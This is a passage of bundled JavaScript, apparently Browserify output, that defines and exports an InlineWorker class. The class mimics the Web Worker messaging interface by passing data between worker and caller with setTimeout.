                            _this.onmessage({ data: data });
                        }, 0);
                    };

                    setTimeout(function () {
                        func.call(self);
                    }, 0);
                }

                _createClass(InlineWorker, {
                    postMessage: {
                        value: function postMessage(data) {
                            var _this = this;

                            setTimeout(function () {
                                _this.self.onmessage({ data: data });
                            }, 0);
                        }
                    }
                });

                return InlineWorker;
            })();

            module.exports = InlineWorker;
        }).call(this,typeof global !== "undefined" ? global : typeof self !== "undefined" ? self : typeof window !== "undefined" ? window : {})
    },{}]},{},[1])(1)
});
